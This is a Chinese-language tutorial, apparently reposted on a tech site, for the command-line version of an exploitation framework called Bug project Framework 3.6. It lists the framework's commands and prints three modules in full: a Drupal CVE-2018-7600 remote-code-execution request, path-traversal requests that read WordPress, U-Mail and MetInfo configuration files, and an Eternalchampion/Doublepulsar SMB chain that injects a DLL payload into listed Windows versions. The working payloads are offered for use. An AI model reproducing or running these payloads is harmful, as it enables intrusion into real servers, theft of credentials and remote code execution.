您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

這篇文章將為大家詳細講解有關web安全中Bug project Framework V3.6命令行版本怎么用,小編覺得挺實用的,因此分享給大家做個參考,希望大家閱讀完這篇文章后可以有所收獲。

關于BPF框架的圖形化界面是我在2017年4月份開始編寫的,開發至今已有1年又1個月,但是由于圖形化界面對于漏洞利用的便攜性和簡易性比較高,攻擊性比較大,所以迫于多方面原因,圖形化界面不會公開,在上周著手編寫了這個3.6版本的命令行版本。

關于網絡上流傳的被泄露的3.0圖形化版本,我說明一下,這個版本存在很多的bug,不只是模塊語法的bug,而且被泄漏的版本被捆綁了很多木馬,希望不要貿然下載,以免遭受不必要的損失!

軟件名稱:Bug project Framework

版本: 3.6

在BPF根命令行下:

help 查詢幫助

reload 重新加載框架,此時會刷新全部模塊

search 搜索模塊關鍵詞并顯示

( e.g. search ms17-010 )

searchall 顯示所有模塊

use 使用模塊

( e.g. use \buffer\ms17-010 Scan.bpf )

set shellcodes 配置默認Shellcode路徑

exit 退出BPF

在BPF模塊命令行下:

help 查詢幫助

show options 查看當前模塊參數以及配置情況

set options 設置當前模塊參數以及配置

set shellcodes 配置默認Shellcode路徑

run 運行模塊

exit 退出當前模塊

當你輸入除上述指定規定參數以外的命令時,BPF框架會將命令識別為系統命令,提交Windows操作系統進行處理

HAPPY HACK !GOOD LUCK !

2018.5.7 BY Fplyth0ner



首先我們打開命令行,切換到BPF框架所在文件夾,框架文件結構如下圖:

然后鍵入BPF框架主文件全名,并執行:

可以看到框架當前可調用 59 個Web Exploit模塊,12 個Web Poc模塊和33個 Buffer 模塊。Web Exploit模塊提供Web應用漏洞的檢查,Web Poc模塊提供Web應用漏洞檢測,Buffer模塊提供外部程序的調用,例如Python,Java等解釋型語言的代碼,或者是外部可執行文件的調用,操作靈活。

由于框架僅僅是給予模塊一個執行環境,功能主要通過模塊來實現,所以我們簡單展示一下三種模塊的代碼。

<cs1mc>命令</cs1mc>

<cs2mc>輸出文件名</cs2mc>

<zbz>2</zbz>

<bz1>

<sfjt>post</sfjt>

<dzkz>/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax</dzkz>

<cl>Connection: keep-alive

Accept-Encoding: gzip, deflate

Accept: */*

User-Agent: python-requests/2.18.4

Content-Length: 159</cl>

<demo>mail[#markup]=<cs1/> | tee <cs2/>.txt&mail[#type]=markup&form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec</demo>

</bz1>

<bz2>

<sfjt>get</sfjt>

<demo>/<cs2/>.txt</demo>

</bz2>

<bz>CVE-2018-7600

Drupal核心遠程代碼執行漏洞

影響版本:

Drupal 6.x,7.x,8.x</bz>

<zbz>3</zbz>

<bz1>

<name>WordPress DB-Backup Plugin 任意文件下載</name>

<sfjt>get</sfjt>

<demo>/wp-content/plugins/db-backup/download.php?file=../../../wp-config.php</demo>

<expjc>1</expjc>

<zjyz></zjyz>

<xxxz>define(</xxxz>

</bz1>

<bz2>

<name>U-Mail任意文件遍歷/下載</name>

<sfjt>get</sfjt>

<demo>/webmail/client/mail/index.php?module=operate&action=attach-img-preview&d_url=file://C:\windows\win.ini&type=text/htm</demo>

<expjc>1</expjc>

<zjyz></zjyz>

<xxxz>[fonts]</xxxz>

</bz2>

<bz3>

<name>MetInfo 5.2 任意文件讀取</name>

<sfjt>get</sfjt>

<demo>/include/thumb.php?x=1&y=/../../../config&dir=config_db.php</demo>

<expjc>1</expjc>

<zjyz></zjyz>

<xxxz>con_db_host</xxxz>

</bz3>

<bz>專為CMS通殺的任意文件讀取漏洞做檢測

直接輸入 http://網址 即可開始檢測</bz>

<sfjt>inject</sfjt>

<ljfs>NB,NR,MR</ljfs>

<sctype>dll</sctype>

<cs1mc>IP地址</cs1mc>

<cs2mc>端口</cs2mc>

<cs3mc>攻擊服務</cs3mc>

<cs4mc>系統版本</cs4mc>

<cs5mc>系統架構</cs5mc>

<zbz>5</zbz>

<bz1><cmd>Doublepulsar-1.3.1.exe --NetworkTimeout 60 --TargetIp <cs1/> --TargetPort <cs2/> --Protocol SMB --Architecture <cs5/> --Function OutputInstall --OutputFile 1.bin</cmd></bz1>

<bz2><cmd>cj.exe</cmd></bz2>

<bz3><cmd>ping -n 3 127.1 >nul</cmd></bz3>

<bz4><cmd>Eternalchampion-2.0.0.exe --TargetIp <cs1/> --TargetPort <cs2/> --ShellcodeBuffer <cj/> --Protocol <cs3/> --Target <cs4/></cmd></bz4>

<bz5><cmd>Doublepulsar-1.3.1.exe --TargetIp <cs1/> --TargetPort 445 --DllPayload <sc/> --Protocol SMB --Architecture <cs5/> --Function Rundll</cmd></bz5>

<bz> 上 下 對 應

端口: 139 445

攻擊服務: NBT SMB

系統架構: X86 X64

系統版本:

XP_SP0SP1_X86

Windows XP Sp0 and Sp1, 32-bit

XP_SP2SP3_X86

Windows XP Sp2 and Sp3, 32-bit

XP_SP1_X64

Windows XP Sp1, 64-bit

XP_SP2_X64

Windows XP Sp2, 64-bit

SERVER_2003_SP0

Windows Sever 2003 Sp0, 32-bit

SERVER_2003_SP1

Windows Sever 2003 Sp1, 32-bit/64-bit

SERVER_2003_SP2

Windows Sever 2003 Sp2, 32-bit/64-bit

VISTA_SP0

Windows Vista Sp0, 32-bit/64-bit

VISTA_SP1

Windows Vista Sp1, 32-bit/64-bit

VISTA_SP2

Windows Vista Sp2, 32-bit/64-bit

SERVER_2008_SP0

Windows Server 2008 Sp0, 32-bit/64-bit

SERVER_2008_SP1

Windows Server 2008 Sp1, 32-bit/64-bit

SERVER_2008_SP2

Windows Server 2008 Sp2, 32-bit/64-bit

WIN7_SP0

Windows 7 Sp0, 32-bit/64-bit

WIN7_SP1

Windows 7 Sp1, 32-bit/64-bit

SERVER_2008R2_SP0

Windows Server 2008 R2 Sp0, 32-bit/64-bit

SERVER_2008R2_SP1

Windows Server 2008 R2 Sp1, 32-bit/64-bit

WIN8_SP0

Windows 8 Sp0, 32-bit/64-bit

</bz>



回到命令行界面,我們輸入: Search 命令執行



搜索到21個可用模塊,我們挑選第二個模塊,使用 Use 命令進行模塊使用





在該模塊的提示符下,使用 show options 命令查看模塊配置

使用 set options 修改模塊配置,操作如下:

可以看到已經修改成功。

然后鍵入 run ,回車,即可測試指定目標。

如果想退出當前模塊,輸入:exit 即可回到BPF主提示符,關于更多其他類型的模塊使用,和上述方法大致相同。同時,在BPF命令行下,本機系統命令也同樣可以使用

關于“web安全中Bug project Framework V3.6命令行版本怎么用”這篇文章就分享到這里了,希望以上內容可以對大家有一定的幫助,使各位可以學到更多知識,如果覺得文章不錯,請把它分享出去讓更多的人看到。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。